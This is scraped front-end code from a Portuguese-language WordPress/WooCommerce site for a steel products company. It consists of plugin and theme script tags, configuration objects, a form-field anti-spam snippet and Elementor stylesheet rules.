} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/pradoacos.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://pradoacos.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"http:\/\/pradoacos.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/pradoacos.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/pradoacos.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5209af972"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10955,"title":"Home%20%7C%20Prado%20A%C3%A7os","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"http:\/\/pradoacos.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/pradoacos.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/pradoacos.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5209af972"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10955,"title":"Home%20%7C%20Prado%20A%C3%A7os","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_23587a762c62821b4ec9d218efd04c64","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado ao seu carrinho.","continue_shopping":"Continue comprando","view_cart":"Ver Carrinho","go_to_checkout":"Finalizar","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"http://pradoacos.com.br","ajaxurl":"http://pradoacos.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Compartilhar no Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Baixar imagem","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Alguns arquivos s\u00e3o muito grandes. O tamanho do arquivo permitido \u00e9 de 1 MB.","comment_images_count_text":"Voc\u00ea pode carregar imagens de at\u00e9 3 para o seu review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Imagem \u00e9 obrigat\u00f3ria.","comment_images_upload_mimes_text":"Voc\u00ea pode carregar imagens apenas em formatos png, jpeg.","comment_images_added_count_text":"%s Imagens Adicionadas","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"http://pradoacos.com.br/","shop_url":"http://pradoacos.com.br/produtos/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_45c1a9aee013ed4e0f20f26e6bc88ece","fragment_name":"wc_fragments_45c1a9aee013ed4e0f20f26e6bc88ece","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Adicionar ao carrinho","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"http://pradoacos.com.br/","vimeo_library_url":"http://pradoacos.com.br/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-wp-gutenberg-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-info-box-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-header-search-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-owl-carousel-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-banner-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner.min.css","wd-banner-style-mask-and-shadow-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner-style-mask-and-shadow.min.css","wd-banner-hover-zoom-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css","wd-banner-btn-hover-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css","wd-section-title-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-product-loop-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-footer-base-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-wd-search-results-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-cookies-popup-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-header-search-fullscreen-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"http://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.2.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="http://pradoacos.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="VtBomzQgqiwIhr" value="af6pyITDAetY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hHuvjwzp_cbG" value="xi[Nk.eZ" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="VtBomzQgqiwIhr" value="af6pyITDAetY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hHuvjwzp_cbG" value="xi[Nk.eZ" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("VtBomzQgqiwIhr", "af6pyITDAetY");
data.data.append("hHuvjwzp_cbG", "xi[Nk.eZ");
                    }
                    else {
                        data.data = data.data + '&VtBomzQgqiwIhr=af6pyITDAetY&hHuvjwzp_cbG=xi[Nk.eZ';
                    }
                }
            });

        });
    </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://pradoacos.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1750270097
body_size: 1894
content:
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6cfcb9f:#E64346;--e-global-color-57226be:#272727;--e-global-color-9447744:#F3F3F3;--e-global-color-53cee6f:#222222;--e-global-color-23d36f7:#E9540D;--e-global-color-d2cb876:#86B54C;--e-global-color-f99e671:#4E7222;--e-global-color-e6f6844:#B6A265;--e-global-color-5365e46:#02636F;--e-global-color-581a83f:#8D7D4B;--e-global-color-b0e2fc0:#004047;--e-global-color-0d0e8f1:#B6A26505;--e-global-color-ce49d08:#FC862B;--e-global-color-f3e1b5e:#0655ab;--e-global-color-056744a:#E9761E;--e-global-color-1e96878:#F3F3F33B;--e-global-color-7f6d1d8:#25D366;--e-global-color-158fc2c:#0CA344;--e-global-color-f7c80f4:#465A22;--e-global-color-ef14b1d:#CFD718;--e-global-color-d2eed14:#DD1919;--e-global-color-443736c:#FAFAFA;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: http://pradoacos.com.br/wp-content/uploads/elementor/css/post-10955.css?ver=1750270598
body_size: 12866
content:
.elementor-10955 .elementor-element.elementor-element-5678207{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10955 .elementor-element.elementor-element-2179923 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-10955 .elementor-element.elementor-element-2179923{--wd-brd-radius:0px;}.elementor-10955 .elementor-element.elementor-element-2179923 .banner-title{color:#FFFFFF;font-size:40px;font-weight:bold;line-height:35px;letter-spacing:-0.9px;}.elementor-10955 .elementor-element.elementor-element-2179923 .banner-subtitle{color:#FFFFFF;font-size:19px;font-weight:300;text-transform:uppercase;letter-spacing:1px;}.elementor-10955 .elementor-element.elementor-element-2179923 .banner-inner{font-size:17px;}.elementor-10955 .elementor-element.elementor-element-b929094 > .elementor-background-overlay{opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10955 .elementor-element.elementor-element-b929094{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:60px 0px 60px 0px;}.elementor-10955 .elementor-element.elementor-element-52ee081 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-10955 .elementor-element.elementor-element-52ee081 .title-subtitle{font-size:19px;font-weight:300;text-transform:uppercase;letter-spacing:1px;}.elementor-10955 .elementor-element.elementor-element-52ee081 .title{font-size:25px;font-weight:bold;line-height:35px;letter-spacing:-0.9px;}.elementor-10955 .elementor-element.elementor-element-12580ae:not(.elementor-motion-effects-element-type-background), .elementor-10955 .elementor-element.elementor-element-12580ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-12580ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:60px 10px 60px 10px;}.elementor-10955 .elementor-element.elementor-element-12580ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10955 .elementor-element.elementor-element-51f5ec8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10955 .elementor-element.elementor-element-51f5ec8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10955 .elementor-element.elementor-element-4f3d1c1 .elementor-heading-title{font-size:25px;font-weight:bold;line-height:40px;color:var( --e-global-color-d2eed14 );}.elementor-10955 .elementor-element.elementor-element-1309621{font-size:15px;line-height:27px;}.elementor-10955 .elementor-element.elementor-element-1882298 .elementor-button{background-color:var( --e-global-color-9447744 );font-size:14px;fill:#414141;color:#414141;border-radius:50px 50px 50px 50px;}.elementor-10955 .elementor-element.elementor-element-1882298 .elementor-button:hover, .elementor-10955 .elementor-element.elementor-element-1882298 .elementor-button:focus{background-color:#DFDFDF;color:#474747;}.elementor-10955 .elementor-element.elementor-element-1882298 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10955 .elementor-element.elementor-element-1882298 .elementor-button:hover svg, .elementor-10955 .elementor-element.elementor-element-1882298 .elementor-button:focus svg{fill:#474747;}.elementor-bc-flex-widget .elementor-10955 .elementor-element.elementor-element-dcf97d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10955 .elementor-element.elementor-element-dcf97d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10955 .elementor-element.elementor-element-a29bd2d img{border-radius:8px 8px 8px 8px;}.elementor-10955 .elementor-element.elementor-element-2c7f41e:not(.elementor-motion-effects-element-type-background), .elementor-10955 .elementor-element.elementor-element-2c7f41e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFCFC;}.elementor-10955 .elementor-element.elementor-element-2c7f41e > .elementor-background-overlay{opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10955 .elementor-element.elementor-element-2c7f41e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:60px 0px 60px 0px;}.elementor-10955 .elementor-element.elementor-element-de9e979{--icon-box-icon-margin:15px;}.elementor-10955 .elementor-element.elementor-element-de9e979 .elementor-icon-box-title{margin-bottom:0px;}.elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d2eed14 );fill:#FFFFFF;color:#FFFFFF;}.elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-framed .elementor-icon, .elementor-10955 .elementor-element.elementor-element-de9e979.elementor-view-default .elementor-icon{fill:var( --e-global-color-d2eed14 );color:var( --e-global-color-d2eed14 );border-color:var( 